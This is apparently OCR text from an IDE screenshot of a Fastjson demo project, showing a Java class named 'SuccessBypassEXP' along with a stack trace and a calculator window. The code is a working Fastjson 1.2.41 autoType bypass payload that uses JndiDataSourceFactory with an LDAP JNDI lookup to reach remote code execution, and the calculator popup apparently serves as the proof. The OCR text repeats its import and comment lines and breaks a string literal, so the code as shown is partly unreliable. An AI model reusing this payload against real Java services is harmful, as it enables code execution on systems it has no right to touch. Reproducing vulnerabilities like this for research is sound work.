 FD FastjsonDemo 版本控制 当前文件
SuccessBypassEXP.java ParserConfig.class pom.xml (FastjsonDemo)
7 14 1
10
11 // 基于 JdbcRowSetImpl 的利用链
12 import com.alibaba.fastjson.JSON;
13 import com.alibaba.fastjson.parser.ParserConfig;
14
15 // Fastjson 1.2.41 版本的绕过
16 import com.alibaba.fastjson.JSON;
17 import com.alibaba.fastjson.parser.ParserConfig;
18
19 // Fastjson 1.2.41 版本的绕过
20 public class SuccessBypassEXP {
21 public static void main(String[] args) {
22 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
23 String payload ="{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\
24 "\"properties\":{\"data_source\":\"ldap://127.0.0.1:7777/jDYhqpFh\"}}";
25 JSON.parse(payload);
26 }
27 }
运行 SuccessBypassEXP
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 15 more
进程已结束，退出代码为 1
FastjsonDemo > src > main > java > com > sf > maven > fastjsondemo > SuccessBypassEXP > main
24:82 CRLF UTF-8 4 个空格
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =